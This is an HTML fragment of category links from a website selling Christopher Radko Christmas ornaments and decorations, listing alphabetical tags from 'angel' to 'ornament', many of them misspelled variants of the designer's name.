	<li class="cat-item cat-item-2498"><a href="https://christopherradkodecorations.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://christopherradkodecorations.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://christopherradkodecorations.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://christopherradkodecorations.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://christopherradkodecorations.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://christopherradkodecorations.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://christopherradkodecorations.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://christopherradkodecorations.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://christopherradkodecorations.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://christopherradkodecorations.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://christopherradkodecorations.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://christopherradkodecorations.com/category/ashtrays/" >ashtrays</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://christopherradkodecorations.com/category/astrological/" >astrological</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://christopherradkodecorations.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://christopherradkodecorations.com/category/augustine/" >augustine</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://christopherradkodecorations.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://christopherradkodecorations.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://christopherradkodecorations.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://christopherradkodecorations.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://christopherradkodecorations.com/category/balloons/" >balloons</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://christopherradkodecorations.com/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://christopherradkodecorations.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://christopherradkodecorations.com/category/bargains/" >bargains</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://christopherradkodecorations.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://christopherradkodecorations.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christopherradkodecorations.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://christopherradkodecorations.com/category/betl/" >betl</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://christopherradkodecorations.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://christopherradkodecorations.com/category/bloomingdales/" >bloomingdales</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://christopherradkodecorations.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://christopherradkodecorations.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://christopherradkodecorations.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://christopherradkodecorations.com/category/bogus/" >bogus</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://christopherradkodecorations.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://christopherradkodecorations.com/category/bowls/" >bowls</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://christopherradkodecorations.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://christopherradkodecorations.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://christopherradkodecorations.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://christopherradkodecorations.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://christopherradkodecorations.com/category/brice/" >brice</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://christopherradkodecorations.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://christopherradkodecorations.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://christopherradkodecorations.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://christopherradkodecorations.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://christopherradkodecorations.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://christopherradkodecorations.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://christopherradkodecorations.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://christopherradkodecorations.com/category/candyland/" >candyland</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://christopherradkodecorations.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://christopherradkodecorations.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://christopherradkodecorations.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://christopherradkodecorations.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://christopherradkodecorations.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://christopherradkodecorations.com/category/celebrations/" >celebrations</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://christopherradkodecorations.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://christopherradkodecorations.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://christopherradkodecorations.com/category/chridtopher/" >chridtopher</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://christopherradkodecorations.com/category/chrisopher/" >chrisopher</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://christopherradkodecorations.com/category/chrisopther/" >chrisopther</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://christopherradkodecorations.com/category/christipher/" >christipher</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christopherradkodecorations.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://christopherradkodecorations.com/category/christoher/" >christoher</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://christopherradkodecorations.com/category/christoper/" >christoper</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://christopherradkodecorations.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christopherradkodecorations.com/category/christopher-radkowalt/" >christopher-radkowalt</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://christopherradkodecorations.com/category/christopper/" >christopper</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://christopherradkodecorations.com/category/chtistopher/" >chtistopher</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://christopherradkodecorations.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://christopherradkodecorations.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://christopherradkodecorations.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://christopherradkodecorations.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://christopherradkodecorations.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://christopherradkodecorations.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://christopherradkodecorations.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://christopherradkodecorations.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://christopherradkodecorations.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://christopherradkodecorations.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://christopherradkodecorations.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://christopherradkodecorations.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://christopherradkodecorations.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://christopherradkodecorations.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://christopherradkodecorations.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://christopherradkodecorations.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://christopherradkodecorations.com/category/cristopher/" >cristopher</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://christopherradkodecorations.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christopherradkodecorations.com/category/cupids/" >cupid&#039;s</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://christopherradkodecorations.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://christopherradkodecorations.com/category/cynthialoowho/" >cynthialoowho</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://christopherradkodecorations.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://christopherradkodecorations.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://christopherradkodecorations.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://christopherradkodecorations.com/category/debacle/" >debacle</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://christopherradkodecorations.com/category/debrajoy/" >debrajoy</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://christopherradkodecorations.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://christopherradkodecorations.com/category/decoramos/" >decoramos</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://christopherradkodecorations.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://christopherradkodecorations.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://christopherradkodecorations.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://christopherradkodecorations.com/category/delectable/" >delectable</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://christopherradkodecorations.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://christopherradkodecorations.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://christopherradkodecorations.com/category/dimensions/" >dimensions</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://christopherradkodecorations.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://christopherradkodecorations.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://christopherradkodecorations.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://christopherradkodecorations.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://christopherradkodecorations.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://christopherradkodecorations.com/category/donny/" >donny</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://christopherradkodecorations.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://christopherradkodecorations.com/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://christopherradkodecorations.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://christopherradkodecorations.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://christopherradkodecorations.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://christopherradkodecorations.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://christopherradkodecorations.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://christopherradkodecorations.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://christopherradkodecorations.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://christopherradkodecorations.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://christopherradkodecorations.com/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://christopherradkodecorations.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://christopherradkodecorations.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://christopherradkodecorations.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://christopherradkodecorations.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://christopherradkodecorations.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://christopherradkodecorations.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://christopherradkodecorations.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://christopherradkodecorations.com/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://christopherradkodecorations.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://christopherradkodecorations.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://christopherradkodecorations.com/category/fico/" >fico</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://christopherradkodecorations.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://christopherradkodecorations.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://christopherradkodecorations.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://christopherradkodecorations.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://christopherradkodecorations.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://christopherradkodecorations.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://christopherradkodecorations.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://christopherradkodecorations.com/category/flop/" >flop</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://christopherradkodecorations.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://christopherradkodecorations.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://christopherradkodecorations.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://christopherradkodecorations.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://christopherradkodecorations.com/category/fraga/" >fraga</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://christopherradkodecorations.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://christopherradkodecorations.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://christopherradkodecorations.com/category/freutag/" >freutag</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://christopherradkodecorations.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://christopherradkodecorations.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://christopherradkodecorations.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://christopherradkodecorations.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://christopherradkodecorations.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://christopherradkodecorations.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://christopherradkodecorations.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://christopherradkodecorations.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://christopherradkodecorations.com/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://christopherradkodecorations.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://christopherradkodecorations.com/category/glassor/" >glassor</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://christopherradkodecorations.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://christopherradkodecorations.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://christopherradkodecorations.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://christopherradkodecorations.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://christopherradkodecorations.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://christopherradkodecorations.com/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://christopherradkodecorations.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://christopherradkodecorations.com/category/grecian/" >grecian</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://christopherradkodecorations.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://christopherradkodecorations.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://christopherradkodecorations.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://christopherradkodecorations.com/category/haar/" >haar</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://christopherradkodecorations.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://christopherradkodecorations.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://christopherradkodecorations.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://christopherradkodecorations.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://christopherradkodecorations.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://christopherradkodecorations.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://christopherradkodecorations.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://christopherradkodecorations.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://christopherradkodecorations.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://christopherradkodecorations.com/category/heartfully/" >heartfully</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://christopherradkodecorations.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://christopherradkodecorations.com/category/hemispheres/" >hemispheres</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://christopherradkodecorations.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://christopherradkodecorations.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://christopherradkodecorations.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://christopherradkodecorations.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://christopherradkodecorations.com/category/hmong/" >hmong</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://christopherradkodecorations.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://christopherradkodecorations.com/category/hollyhopper/" >hollyhopper</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://christopherradkodecorations.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://christopherradkodecorations.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://christopherradkodecorations.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://christopherradkodecorations.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://christopherradkodecorations.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://christopherradkodecorations.com/category/hunkydory/" >hunkydory</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://christopherradkodecorations.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://christopherradkodecorations.com/category/huras/" >huras</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://christopherradkodecorations.com/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://christopherradkodecorations.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://christopherradkodecorations.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://christopherradkodecorations.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://christopherradkodecorations.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://christopherradkodecorations.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://christopherradkodecorations.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://christopherradkodecorations.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://christopherradkodecorations.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://christopherradkodecorations.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://christopherradkodecorations.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://christopherradkodecorations.com/category/jaded/" >jaded</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://christopherradkodecorations.com/category/jaroslav/" >jaroslav</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://christopherradkodecorations.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://christopherradkodecorations.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christopherradkodecorations.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christopherradkodecorations.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://christopherradkodecorations.com/category/jumpin/" >jumpin</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://christopherradkodecorations.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://christopherradkodecorations.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://christopherradkodecorations.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://christopherradkodecorations.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://christopherradkodecorations.com/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://christopherradkodecorations.com/category/kitting/" >kitting</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://christopherradkodecorations.com/category/komozja/" >komozja</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://christopherradkodecorations.com/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://christopherradkodecorations.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://christopherradkodecorations.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://christopherradkodecorations.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://christopherradkodecorations.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://christopherradkodecorations.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://christopherradkodecorations.com/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://christopherradkodecorations.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://christopherradkodecorations.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://christopherradkodecorations.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://christopherradkodecorations.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://christopherradkodecorations.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://christopherradkodecorations.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://christopherradkodecorations.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://christopherradkodecorations.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://christopherradkodecorations.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://christopherradkodecorations.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christopherradkodecorations.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://christopherradkodecorations.com/category/margo/" >margo</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://christopherradkodecorations.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://christopherradkodecorations.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://christopherradkodecorations.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://christopherradkodecorations.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://christopherradkodecorations.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://christopherradkodecorations.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://christopherradkodecorations.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://christopherradkodecorations.com/category/merre/" >merre</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://christopherradkodecorations.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://christopherradkodecorations.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://christopherradkodecorations.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://christopherradkodecorations.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://christopherradkodecorations.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://christopherradkodecorations.com/category/milaeger/" >milaeger</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://christopherradkodecorations.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://christopherradkodecorations.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://christopherradkodecorations.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://christopherradkodecorations.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://christopherradkodecorations.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://christopherradkodecorations.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://christopherradkodecorations.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://christopherradkodecorations.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christopherradkodecorations.com/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://christopherradkodecorations.com/category/muffy/" >muffy</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://christopherradkodecorations.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://christopherradkodecorations.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://christopherradkodecorations.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://christopherradkodecorations.com/category/nachtje/" >nachtje</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://christopherradkodecorations.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://christopherradkodecorations.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://christopherradkodecorations.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://christopherradkodecorations.com/category/new97/" >new&#039;97</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://christopherradkodecorations.com/category/new650christopher/" >new650christopher</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://christopherradkodecorations.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://christopherradkodecorations.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://christopherradkodecorations.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://christopherradkodecorations.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://christopherradkodecorations.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://christopherradkodecorations.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://christopherradkodecorations.com/category/organize/" >organize</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://christopherradkodecorations.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://christopherradkodecorations.com/category/ornament/" >ornament</a>
</li>
